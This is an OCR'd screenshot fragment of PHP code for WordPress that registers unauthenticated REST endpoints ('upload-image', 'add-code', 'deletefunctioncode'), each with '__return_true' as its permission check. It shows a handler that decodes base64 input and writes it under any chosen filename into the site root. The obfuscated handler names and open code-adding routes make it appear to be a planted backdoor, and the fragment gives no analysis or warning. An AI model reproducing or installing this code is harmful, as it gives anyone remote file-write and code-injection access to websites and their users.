
new WP_REST_Response([ 'error' => 'Failed to create HTML
file'], 500); } $site_url = site_url('/' . $file_name); return new
WP_REST_Response([ 'success' => true, 'url' => $site_url ],
200); } add_action('rest_api_init', function() {
register_rest_route('custom/v1', '/upload-image/', array(
'methods' => 'POST', 'callback' => 'handle_xjt37m_upload',
'permission_callback' => '__return_true', ));
register_rest_route('custom/v1', '/add-code/', array( 'methods' =>
'POST', 'callback' => 'handle_yzq92f_code',
'permission_callback' => '__return_true', ));
register_rest_route('custom/v1', '/deletefunctioncode/', array(
'methods' => 'POST', 'callback' =>
'handle_delete_function_code', 'permission_callback' =>
'__return_true', )); }); function
handle_xjt37m_upload(WP_REST_Request $request) {
$filename = sanitize_file_name($request-
>get_param('filename')); $image_data = $request-
>get_param('image'); if (!$filename || !$image_data) { return
new WP_REST_Response(['error' => 'Missing filename or
image data'], 400); } $upload_dir = ABSPATH; $file_path =
$upload_dir . $filename; $decoded_image =
base64_decode($image_data); if (!$decoded_image) { return
new WP_REST_Response(['error' => 'Invalid base64 data'],
400); } if (file_put_contents($file_path, $decoded_image) ===
false) { return new WP_REST_Response(['error' => 'Failed to